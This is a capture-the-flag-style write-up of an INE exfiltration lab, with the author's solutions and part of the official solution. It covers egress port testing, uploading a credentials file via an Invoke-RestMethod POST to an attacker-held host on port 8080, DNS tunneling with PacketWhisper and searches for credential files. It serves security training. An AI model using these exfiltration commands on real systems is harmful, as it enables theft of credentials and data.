Lab Intro
- Intranet Subnet: 172.16.91.0/24
- Under-investigation machine's IP: 172.16.91.100
- Connection Type: RDP
Task 1
Connect to and scrutinize the 172.16.91.100 machine.
Use the connection details documented in the Network configuration & credentials section above to connect to the 172.16.91.100 machine.
- Inspect the 172.16.91.100 machine for any interesting files.
- Identify all the available scripting languages, which could assist you during your assessment.
- Credentials
- Username: AdminELS
- Password: Nu3pmkfyX
Solution 1
Connect using rdesktop -u username -p passwod IP to connect to remote destktop.

The machine looks like this.
Task 2
Identify if the 172.16.91.100 machine allows any of the commonly used ports outbound connectivity
It is not uncommon to find ports such as 80 (TCP), 443 (TCP), 8080 (TCP), 8443 (TCP) and 53 (UDP) being allowed outbound connectivity. Identify if any of those ports are allowed outbound connectivity by the 172.16.91.100 machine's firewall.
Solution 2

Let's first checkout if egress through port 80 is allowed. Create some ifle with any content, and open up a python simple http server to host it on my machine.

Now, since the target machine is running windows 10, curl is a built in command in powershell.
Fire it up to check if it can get anything from my IP.
It seems not. Egress on port 80 is not allowed.

What about port 8080? Seems like 8080 is working.

It is also confirmed on my machine. I received get request from 172.16.91.100.

Task 3
Try to exfiltrate an interesting file
Try to exfiltrate any interesting file you identified in Task 1 and save it to your Kali machine. To do so, leverage the allowed outbound connectivity ports that you identified during Task 2.
Solution 3
This is simple now. Since port egress traffic on port 8080 is allowed. We can upload the file to our machine using powershell functions.

First let's find the interesting file.
When we open up the file explorer, sensitive data is revealed in the quick access panel.
Set up a listener with nc on port 8080, direct the received bits to file.
On the target machine, use:
Invoke-RestMethod -Uri http://your-ip:8080 -Method Post -InFile credentials.txt -UseDefaultCredentials
to upload the file.
When the command is executed, on our own machine, a connection is presented.

And this is the file content.

Data exfiltrated.
This approach is unintended. The intended way of exfiltrating the file should be using PacketWhisper.
Read the docs and try to do the same thing with the tool.

Run PacketWhipser.
Select 1 to transmit file via DNS. Enter the file to be cloaked.


Select 1 as transmit mode.

Pick whatever cypher is available. I chose 1.


Cloaked file is generated.

Preview cloaked file.

Start wireshark to capture DNS requests.

I wanted things to go slowly so I can see what's going on, set delay to 5 secs.
PacketWhisper is running.

I receive no DNS requests in wireshark. Come to think about it, if I picked up any dns requests, that would be wired, because the target machine is not using my machine as DNS server.

The DNS server configured is 172.16.91.101, so no DNS traffic will flow through me.

That being said, I should configure my IP as the preferred DNS server to capture DNS traffic.
Try agian. Now, DNS traffic is captured.

Filter out all icmp packets and view only dns ones.

From here on, I think PacketWhiper is transmitting data because I see 14sd...akstat.io, the same filename as the cloaked file.
One caveat here with using rdesktop is that rdp may add lots of noise to wireshark results. Like this.
I have to get rid of them cause I'm crazy.
Set up wireshark with capture filter udp port 53. I only need DNS traffic, which uses udp protocol and port 53.

Then start sending payload on the target machine.

PacketWhipser has stopped here.


It's time to save the file to pcap. Then run PacketWhipser on my machine to decloak the file.

Select 2 to extract from pcap file.
Select all the settings accordingly.
Weirdly, I kept getting this error.

The source code is like this:

So, my best guess is the dnsQueries.txt file never gets created. Why? Because I'm regular user.
MAKE SURE IF DON'T OWN THE DIRECTORY OF THE SCRIPT, RUN IT AS SUPERUSER.
NOTE:
Which means, `sudo su` first, don't just use
sudo, it canot handle redirections, the file will be created withsudobut with no content.
Then you got it.
It took me nearly five and half hours to make everything correct :{
But worth it!
Task 4
Automate enumerating all the exfiltration paths and identify another one.
Guessing or manually identifying exfiltration paths can be a tedious and time-consuming procedure.
Search for automated tools/frameworks that automate the process of identifying all the possible exfiltration paths and use one of them to identify an exfiltration path that is different than the one used in Task 3.
Solution 4

Read the docs of egresscheck-framework. It's pretty close to metasploit, setting values to variables, then fire it up.
Solution suggests port 8500-9500.
Host the bat file in tmp directory.


Download the file on target machine.

Run the bat file.
Set up wireshark to capture traffic on port range.

The result is here. Port 9000 is also available.

Official Solution from INE
Below, you can find solutions for each task. As a reminder, you can follow your own strategy, which may be different from the one explained in the following lab.
Task 1: Connect to and scrutinize the 172.16.91.100 machine
Once you are connected to the 172.16.91.100 machine, launch "cmd.exe" (press the Windows key+r and type cmd.exe). First, search for interesting files, such as password.txt, credentials.txt, etc. by executing the following:
cd /
dir /s /b passwords.txt
dir /s /b credentials.txtYou will see, that a credentials.txt file exists inside the C:\Documents\Sensitive directory. This file contains a username and password.

While you are still inside the Windows terminal (cmd.exe), also check if there are any scripting languages installed.
You can check for PowerShell and Python by executing the below commands:
python --version

powershell ls
You will then see the following:

The successful execution of the above commands indicates that these scripting languages (Python and PowerShell) are actually installed (or allowed) on the 172.16.91.100 machine.
These scripting languages contain useful capabilities that can be leveraged by penetration testers during all phases of a penetration test.
More on that in just a bit...
Task 2: Identify if the 172.16.91.100 machine allows any of the commonly used ports outbound connectivity
To identify if the 172.16.91.100 machine allows any of the commonly used ports outbound connectivity, follow the procedures below.
For ports 80 (TCP), 443 (TCP), 8080 (TCP), 8443 (TCP) the procedure is as follows:
- Launch a Python server specifying the port of choice, in your Kali machine.
In order to start a Python server, you need to launch a new terminal; go to a directory in Kali where you have files to be shared (for example /tmp), and then type:
# cd /tmp <- To navigate to the /tmp directory

# python -m SimpleHTTPServer 8080
In this case, port 8080 is open and waiting for connections on your Kali machine, but you can specify any of the 1 - 65,535 ports you want.
As you can imagine, we will be testing if port 8080 (TCP) is allowed outbound internet connectivity by the 172.16.91.100 machine's firewall.
You should see something similar to the below screenshot:

- Identify the tap0 IP address of your Kali machine
To see the tap0 IP of your Kali machine, open a new terminal and execute the following:
# ifconfig
You should see something similar to the below.

In this case, the tap0 IP is 172.16.91.16. It may be different in your case.
- Launch a browser (i.e. Edge) on the 172.16.91.100 machine and navigate to http://[tap0 Kali IP]:port_of_choice
To do so, simply point the browser on the 172.16.91.100 machine to http://[tap0 Kali IP]:8080 (when testing if port 8080 is allowed outbound connectivity) and see if the served by the Python server page loads.
If this is the case, the port is allowed outbound connectivity Otherwise, the firewall is blocking access to this specific port.
In the screenshot below, you should see something similar inside the Edge browser of the 172.16.91.100 machine.


The website will present you with the files of the /tmp directory (if any exist), where the Python server was started. If any files exist, you will be able to download them.
So far, port 8080 (TCP) is one of the ports that are allowed outbound connectivity.
To check ports 443 (TCP) and 8443 (TCP), perform steps 1-3, which are outlined above. Make sure you specify both the tap0 Kali IP and the port you are currently checking (which is bound by the Python Server) each time. You will identify that these ports are not allowed outbound connectivity.
For port 53 (UDP), the procedure is:

Note: If you were inside a real environment, you could simply launch Wireshark and see if you can "sniff" any DNS requests originating from the 172.16.91.100 machine. If this was the case, then port 53 (UDP) would have been allowed outbound connectivity.
Find below an example of such DNS requests (which are irrelevant to this lab, hence the unrelated IPs)

In the context of this lab, you cannot "sniff" DNS requests due to virtualization restrictions. What you can do though, is change the 172.16.91.100 system's DNS settings and configure your Kali machine's tap0 IP as DNS server.
More specifically, to check if port 53 (UDP) is allowed outbound connectivity, execute the below:
- Run Wireshark on your Kali machine.
To do so, open a new terminal and execute the below.
# wiresharkIn order to capture traffic from the lab's network, click on Capture and select Options, then you will click the "tap0" interface and finally press Start (as indicated in the screenshot below).


- Configure the DNS server on the 172.16.91.100 machine to point to your Kali machine's tap0 IP (the same as previously used).
In order to change the DNS settings of the 172.16.91.100 machine, double click the Ethernet0 shortcut that is present on the AdminELS user's Desktop and then:
- Select Properties
- Choose Internet Protocol Version 4

From the Internet Protocol Version 4 (TCP/IPv4) Properties window:
- Choose Properties
- Insert your Kali's tap0 IP address as preferred DNS and click OK

